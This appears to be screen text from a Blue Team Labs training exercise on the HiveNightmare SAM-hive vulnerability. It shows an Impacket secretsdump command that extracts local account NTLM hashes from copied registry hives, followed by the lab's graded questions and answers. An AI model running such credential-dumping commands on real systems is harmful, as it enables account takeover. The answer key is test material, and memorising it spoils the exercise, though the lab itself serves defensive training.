 Current Investigation: Hashish Time Left: 104:22 minutes
Extend 1 Hour
Terminate
Fullscreen
Clipboard
Details
Questions
Report Issue
Recycle Bin
CyberChef...
Google
Chrome
Sam.hive1
Soft.hive1
Sys.hive1
Manage
This PC
File
Computer
View
Drive Tools
This PC
Quick access
Desktop
Documents
Downloads
Pictures
This PC
Network
Folders (7)
3D Objects
Downloads
Videos
Devices and drives (2)
Local Disk (C:)
3.05 GB free of 28.
9 items
1 item selected
OK
Select Command Prompt
Microsoft Windows [Version 10.0.17763.1697]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\BTLOTest>cd \
C:\>cd Python27
C:\Python27>python.exe Scripts\secretsdump.py -sam C:\Users\BTLOTest\Desktop\Sam.hive1 -system C:\Users\BTLOTest\Desktop\Sys
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x25d9a0235054cb53184efbe0ead7c606
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f507ace7e1088981dfb732be9d7a53f7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:936decd5ae845ba786ebdf1c0f976208:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
BTLO:1008:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Cleaning up...
C:\Python27>whoamij
'whoamij' is not recognized as an internal or external command,
operable program or batch file.
C:\Python27>whoami
ec2amaz-uuempau\btlo
C:\Python27>_
Questions
What is the CVE of the exploit? (10 points)
Solved!
Let's go offensive. What is the Administrator's nthash? (10
points)
f507ace7e1088981dfb732be9d7a53f7
Correct!
What is the name of the writeable share? (10 points)
ADMIN$
Correct!
What is the Domain Admin password? (10 points)
DA Password
Submit
What directory's access controls are updated as a workaround
to the vulnerability? (10 points)
%windir%\system32\config
Correct!